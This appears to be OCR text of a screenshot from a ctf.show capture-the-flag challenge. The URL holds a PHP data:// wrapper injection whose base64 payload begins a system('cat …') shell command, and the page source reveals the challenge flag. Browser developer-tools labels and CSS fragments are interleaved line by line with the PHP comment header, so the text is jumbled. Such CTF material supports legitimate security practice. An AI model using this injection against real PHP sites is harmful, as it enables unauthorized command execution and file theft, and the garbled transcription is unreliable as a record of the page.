 不安全 | 8adfd140-228c-480e-a29b-63542072bed6.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZm
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!--?php
样式 计
/*
过滤
# -*- coding: utf-8 -*-
element.st
# @Author: h1xa
}
# @Date:   2020-09-04 05:12:00
body {
# @Last Modified by:   h1xa
display
# @Last Modified time: 2020-09-04 05:12:10
margin:
# @email: h1xa@ctfer.com
}
# @link: https://ctfer.com
*/
$flag="ctfshow{467a40e8-4542-4b1d-a338-36da08fc29ce}";-->
<html>